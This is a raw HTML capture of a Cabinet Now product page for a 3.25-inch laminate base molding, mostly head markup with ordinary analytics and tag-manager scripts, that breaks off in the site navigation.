

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cabinetnow.com/accessories/base-molding-3-25-laminate/
body_size: 43677
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Base Molding  3.25&quot; Laminate - Cabinet Now</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-6rhz6gf8ew" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
                        <meta  property="product:price:currency" content="USD" />
                        <meta  property="og:url" content="https://www.cabinetnow.com/accessories/base-molding-3-25-laminate/" />
                        <meta  property="og:site_name" content="Cabinet Now" />
                        <meta  name="keywords" content="cabinet doors, kitchen cabinet doors, unfinished cabinet doors, drawer boxes, cabinet boxes, drawer boxes, custom cabinet doors, cabinet refacing, drawer fronts"><link rel='canonical' href='https://www.cabinetnow.com/accessories/base-molding-3-25-laminate/' />
                        <meta  name='platform' content='bigcommerce.stencil' />
                        <meta  property="og:type" content="product" />

                        <meta  property="og:title" content="Base Molding  3.25&quot; Laminate" />

                        <meta  property="og:description" content="CabinetNow offers a wide variety of high-quality kitchen cabinet doors, drawer fronts, cabinet boxes and drawer boxes. Our craftsman quality cabinetry is made custom for your project, and typically ships out within 10 days. We&amp;#039;re here to earn your business, and impress you with our superior, made in the USA product." />

                        <meta  property="og:image" content="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/products/16754/images/113915/3008_BasBA434_ANWH_wL__00449.1649771781.500.750.jpg?c=2" />

                        <meta  property="og:availability" content="instock" />

                        <meta  property="pinterest:richpins" content="enabled" />
        
         
            <link rel="preload" href="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/css/interior.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
            <noscript><link rel="stylesheet" href="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/css/interior.css"></noscript>
        <link rel="stylesheet" type="text/css" href="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/scss/splide.min.css"/>
        <link rel="icon" href="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/img/favicon.ico" sizes="any">
        <link rel="icon" href="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/img/CN-favicon.svg" type="image/svg+xml">
        <link rel="manifest" href="/content/manifest.webmanifest">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/js/splide.min.js"></script>
        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>
    
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js"></script> 
        
        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/dist/theme-bundle.head_async.js"></script>
        
        <!--<link href="https://fonts.googleapis.com/css?family=Montserrat:700,500,400%7CKarla:400&display=block" rel="stylesheet">-->
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/dist/theme-bundle.font.js" as="script">
        <script async src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/dist/theme-bundle.font.js"></script>
        <!--marker1-->
            <link rel="preconnect" href="https://fonts.googleapis.com">
            <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
            <link href="https://fonts.googleapis.com/css2?family=Roboto+Slab&display=swap" rel="stylesheet"> 
            <link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">  
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/css/theme-cdbf85a0-d877-013e-3403-1af63becb83e.css" rel="stylesheet">
        <noscript><link rel="stylesheet" href="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/css/theme.css"></noscript>
        
        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '390164668320617');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '390164668320617', {"external_id":"3ee1099f-f242-4261-9239-342ef693c850"});
fbq('set', 'agent', 'bigcommerce', '390164668320617');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=390164668320617&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<script>
    window.dataLayer = window.dataLayer || [];
    function trackGTMEcommerce() {
        this._addTrans = addTrans;
        this._addItem = addItems;
        this._trackTrans = trackTrans;
    }

    var transaction = {};
    transaction.transactionProducts = [];

    function addTrans(orderID, store, total, tax, shipping, city, state, country) {
        transaction.id = orderID;
        transaction.affiliation = store;
        transaction.revenue = total;
        transaction.tax = tax;
        transaction.shipping = shipping;
        transaction.city = city;
        transaction.state = state;
        transaction.country = country;
    }


    function addItems(orderID, sku, product, variation, price, quantity) {
        transaction.transactionProducts.push({
            'id': orderID,
            'sku': sku,
            'name': product,
            'category': variation,
            'price': price,
            'quantity': quantity
        });
    }

    function trackTrans() {
       
       dataLayer.push({
            'bingpurchase': transaction.revenue
        });

        dataLayer.push({
          'event': 'bc.purchase',
          'ecommerce': {
            'purchase': {
              'actionField': {
                'id': transaction.id,
                'affiliation': transaction.affiliation,
                'revenue': transaction.revenue,
                'tax': transaction.tax,
                'shipping': transaction.shipping,
                'city': transaction.city,
                'state': transaction.state,
                'country': transaction.country
              },
              'products': transaction.transactionProducts
            }
          }
        });
    }

    var pageTracker = new trackGTMEcommerce();
</script>

<script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MRQVSBR');
</script>

<!-- WARNING, MOVING THIS WILL CAUSE PRODUCT FEED ISSUES [TESTING TO base.html MOVE NOW -->
<!--<script src="/templates/__custom/js/jquery-1.7.2.min.js"></script>-->

<style>
    .checkoutHeader-logo {
    width: 400px !important;
}

textarea.optimizedCheckout-form-input {
    height: 400px !important;
}
</style>


<!-- End Tracking Code for analytics_googleanalytics -->


<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"DMIB3-94","upc":null,"mpn":null,"gtin":null,"weight":null,"base":false,"image":null,"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null,"price":{"without_tax":{"formatted":"$270.10","value":270.1,"currency":"USD"},"tax_label":"Tax"}}};
</script>
<script src='https://searchserverapi1.com/widgets/bigcommerce/init.js?api_key=0s8o8N8R0W' async ></script><script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_344/ecmrx_344_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_344/ecmrx_344_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_344/ecmrx_344_3.js"></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"999639617","timezone_offset":"-7.0","timestamp":"2026-01-21T02:11:21.11620700Z","visit_id":"d9e1a344-f1d8-4882-802c-1be61860d462","channel_id":1}');
})();
</script>


        <link rel="preload" href="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/dist/theme-bundle.main.js" as="script">
        <script>
            if ('serviceWorker' in navigator) {
                window.addEventListener('load', function() {
                navigator.serviceWorker.register('/content/sw.js')
                    .then(function(registration) {
                    console.log('Service Worker registered with scope:', registration.scope);
                    })
                    .catch(function(error) {
                    console.log('Service Worker registration failed:', error);
                    });
                });
            } else {
                console.log('Service Workers not supported in this browser.');
            }
        </script>
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<header class="header" role="banner">
    <div class="top-bar">
        <div class="production-times" style="display: none;">
            <span class="desktop">Production time for Cabinet Doors: 5-7 business days. </span><a href="#"><span class="desktop">Click here for more details</span><span class="mobile">Production Times</span></a></div><a class="tradelink" href="/trade-program/"><span>Join Our</span> Trade Program</a> <a class="quotebtn" href="/free-design-quote/">Free Quote <span>& Design Consult</span></a> <button class="quotebtn openIkeaModalBtn" type="button" aria-haspopup="dialog" aria-controls="ikeaImportModal"> QuickQuote</button><span class="musa"><img alt="usa flag" class="lazyload" data-src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/img/flag.svg" width="50px" height="40px"> made in the USA</span><span class="BB-rating"><a href="http://www.bbb.org/greater-san-francisco/business-reviews/cabinet-maker/cabinetnowcom-in-san-francisco-ca-390759#bbblogo" target="_blank"><img data-src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/img/bbb.jpg" class="lazyload" width="160px" height="40px"  alt="BBB Rating"></a></span>    </div>
   
    <div class="inner-header">
        <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
            <span class="mobileMenu-toggleIcon">Toggle menu</span>
        </a>
        <div class="logo-outer">
                <div class="header-logo header-logo--center">
                    <a href="https://www.cabinetnow.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/250x100/asset_4_1745904878__01773.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/250x100/asset_4_1745904878__01773.original.png 1x, https://cdn11.bigcommerce.com/s-6rhz6gf8ew/images/stencil/500x200/asset_4_1745904878__01773.original.png 2x"
                 alt="Cabinet Now"
                 title="Cabinet Now"
                 width="240"
                 height="56">
        </div>
</a>
                </div>
        </div>
        <div class="call-us-mobile">
            <a class="tellink" href="tel:8556695222">
                <span>
                    <svg style="margin-right: 03px" width="22" height="22" alt="phone" version="1.1" id="phone-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" xml:space="preserve">
                        <style type="text/css">
                            .st1{fill:#153B6D;}
                        </style>
                        <g>
                            <path class="st1" d="M359.3,506c-0.9,0-2.4,0-4.3-0.3c-89.9-10.3-174.8-53-238.8-120.4C51.7,317.7,13.4,230.6,8.1,140.2
                                c-0.6-9.9,3.1-19.7,10.2-26.7l99.6-99.6c7.9-7.7,19.2-11.2,30.1-9.5l0.4,0.1c11,2,20.5,9.2,25.3,19.1l64,131.5
                                c5.9,11.8,4.4,26.2-3.8,36.6c-1.4,1.8-3,3.5-5.1,5.2L180,238.1c-2.4,2-2.8,5.4-1,8c19.8,28.1,43.8,52.9,71.3,73.7
                                c2.2,1.6,5.3,1.5,7.4-0.3l53.6-45.5c10.4-10,26.1-12.5,39.2-6.2l0.1,0l131.6,64c10.2,5,17.4,14.6,19.2,25.7
                                c1.9,10.8-1.6,22.1-9.4,30.3l-0.2,0.2L383.9,495.8C377.4,502.4,368.6,506,359.3,506z M140.1,36.9l-99.2,99.2
                                c-0.5,0.5-0.9,1.4-0.8,2.2c4.8,82.9,40.1,162.8,99.2,224.9c59,62,137.1,101.3,219.7,110.7l0.5,0.1c1-0.1,1.5-0.5,1.8-0.8
                                l107.6-107.6c0.7-0.7,1-1.7,0.9-2.4l-0.1-0.5c-0.1-0.9-0.7-1.6-1.6-2l0,0l-131.5-64c-1.1-0.5-2.5-0.3-3.3,0.5l-0.5,0.5L278.3,344
                                c-13.7,11.6-33.1,12.1-47.4,1.4c-30.1-22.8-56.4-50-78.1-80.8c-11.4-16.2-8.6-38.1,6.6-50.9l48.8-41.1c0.3-0.2,0.4-0.4,0.5-0.4
                                c0.5-0.7,0.8-1.7,0.3-2.7l-0.1-0.2l-64-131.6c-0.4-0.8-1.2-1.4-2.1-1.6C141.8,35.9,140.8,36.2,140.1,36.9z"></path>
                        </g>
                    </svg> 855-669-5222
                </span>
                <div class="call-us-mobile-time">m-f 6am-6pm PST</div>
            </a>
        </div>
        <a class="navUser-action mobile-cart"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">
                    <img class="lazyload" data-src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/img/cart.svg" width="24" height="24" alt="" />
                </span>
                <span class="countPill cart-quantity"></span>
            </a>
        <div class="search-container">
            <a href="#" class="snize-custom-widget-opener" onclick="document.querySelector('.snize-sticky-searchbox.snize-custom-widget-opener.bottom-right.snize-new-design').click();"><img class="lazyload" data-src="https://cdn11.bigcommerce.com/s-6rhz6gf8ew/stencil/8fcba2c0-d877-013e-5518-62c31747e168/e/da91b970-32b7-013e-9430-52bd8ad0d6c9/img/mag-w.svg" width="30" height="30" alt="" aria-label="Open Search"/></a>
        </div>   
        <div class="header-info-box">
            <div>
                
                <h2>Need Help With Your Order?</h2>
                <div style="display: flex;gap: 12px;"> 
                    <div class="call-us">
                        <a class="tellink" href="tel:8556695222">
                            <svg style="margin-right: 03px" width="22" height="22" alt="phone" version="1.1" id="phone-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#153B6D;}
                                </style>
                                <g>
                                    <path class="st1" d="M359.3,506c-0.9,0-2.4,0-4.3-0.3c-89.9-10.3-174.8-53-238.8-120.4C51.7,317.7,13.4,230.6,8.1,140.2
                                        c-0.6-9.9,3.1-19.7,10.2-26.7l99.6-99.6c7.9-7.7,19.2-11.2,30.1-9.5l0.4,0.1c11,2,20.5,9.2,25.3,19.1l64,131.5
                                        c5.9,11.8,4.4,26.2-3.8,36.6c-1.4,1.8-3,3.5-5.1,5.2L180,238.1c-2.4,2-2.8,5.4-1,8c19.8,28.1,43.8,52.9,71.3,73.7
                                        c2.2,1.6,5.3,1.5,7.4-0.3l53.6-45.5c10.4-10,26.1-12.5,39.2-6.2l0.1,0l131.6,64c10.2,5,17.4,14.6,19.2,25.7
                                        c1.9,10.8-1.6,22.1-9.4,30.3l-0.2,0.2L383.9,495.8C377.4,502.4,368.6,506,359.3,506z M140.1,36.9l-99.2,99.2
                                        c-0.5,0.5-0.9,1.4-0.8,2.2c4.8,82.9,40.1,162.8,99.2,224.9c59,62,137.1,101.3,219.7,110.7l0.5,0.1c1-0.1,1.5-0.5,1.8-0.8
                                        l107.6-107.6c0.7-0.7,1-1.7,0.9-2.4l-0.1-0.5c-0.1-0.9-0.7-1.6-1.6-2l0,0l-131.5-64c-1.1-0.5-2.5-0.3-3.3,0.5l-0.5,0.5L278.3,344
                                        c-13.7,11.6-33.1,12.1-47.4,1.4c-30.1-22.8-56.4-50-78.1-80.8c-11.4-16.2-8.6-38.1,6.6-50.9l48.8-41.1c0.3-0.2,0.4-0.4,0.5-0.4
                                        c0.5-0.7,0.8-1.7,0.3-2.7l-0.1-0.2l-64-131.6c-0.4-0.8-1.2-1.4-2.1-1.6C141.8,35.9,140.8,36.2,140.1,36.9z"/>
                                </g>
                            </svg> 855-669-5222
                        </a>
                    </div>
                    <div class="chat-link">
                        <a aria-label="Chat With Us Now" href=# onclick="document.getElementById('zsiq_chatbtn').click()">
                            <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="25px" height="25px">
                            <style type="text/css">
                                .st0{fill:#FFFFFF;}
                                .st1{fill:#153B6D;}
                            </style>
                            <path class="st0" d="M365.5,86H149C108.7,86,76,118.7,76,158.9v107.5c0,36.5,27.3,67.6,63.4,72.3l13.4,1.7v82.4l83.5-83.5h129.2
                                c40.2,0,72.9-32.7,72.9-72.9V158.9C438.4,118.7,405.7,86,365.5,86z"/>
                            <path class="st1" d="M149,459c-3.5,0-7-0.7-10.3-2c-10.1-4.2-16.6-13.9-16.6-24.8v-65.6c-44.6-12-76.8-52.9-76.8-100.1V158.9
                                c0-57.2,46.5-103.7,103.7-103.7h216.5c57.2,0,103.7,46.5,103.7,103.7v107.5c0,57.2-46.5,103.7-103.7,103.7H249L168,451.1
                                C162.9,456.2,156.1,459,149,459z M149,86C108.7,86,76,118.7,76,158.9v107.5c0,36.5,27.3,67.6,63.4,72.3l13.4,1.7v82.4l83.5-83.5
                                h129.2c40.2,0,72.9-32.7,72.9-72.9V158.9c0-40.2-32.7-72.9-72.9-72.9H149z"/>
                            <circle class="st1" cx="165.1" cy="217.4" r="23"/>
                            <circle class="st1" cx="257.2" cy="217.4" r="23"/>
                            <circle class="st1" cx="349.4" cy="217.4" r="23"/>
                        </svg>
                        </a>
                    </div>
                    <div class="email-link">
                        <a aria-label="Send us a Message" href="/contact/">
                            <svg version="1.1" id="email-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"  height="25px" width="32px">
                                <style type="text/css">
                                    #email-icon .st1{fill-rule:evenodd;clip-rule:evenodd;fill:#153B6D;}
                                </style>
                                <path class="st1" d="M74.1,410.5c-21.6,0-39.1-17.6-39.1-39.1V140.7c0-21.6,17.6-39.1,39.1-39.1h363.7c21.7,0,39.3,17.6,39.3,39.1
                                    v230.7c0,21.6-17.6,39.1-39.1,39.1H74.1z M61.3,371.3c0,7,5.7,12.8,12.8,12.8h363.8c7,0,12.8-5.7,12.8-12.8V140.9L264.1,289
                                    c-2.4,1.9-5.3,2.9-8.1,2.9c-2.9,0-5.8-1-8.2-2.9l-186.5-148V371.3z M256,261.8l171.6-133.9l-12.2-0.1H87.3L256,261.8z"/>
                            </svg>
                        </a>
                    </div>
                </div>
                <div class="hours">Monday - Friday 6am - 6pm PST</div>
            </div>
        </div>
    </div>
    <div class="navPages-container" id="menu">
        <nav class="navPages">
    <ul class="navPages-list">
        <!--
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://www.cabinetnow.com/trade/"
   aria-label="Trade"
>
    Trade
</a>
            </li>
        
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.cabinetnow.com/cabinet-boxes/"
   data-collapsible="navPages-22"
>
    Cabinet Boxes
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-22" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list  cabinet-boxes">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://www.cabinetnow.com/cabinet-boxes/"
               aria-label="All Cabinet Boxes"
            >
                All Cabinet Boxes
            </a>
        </li>
            <li class="navPage-subMenu-item">
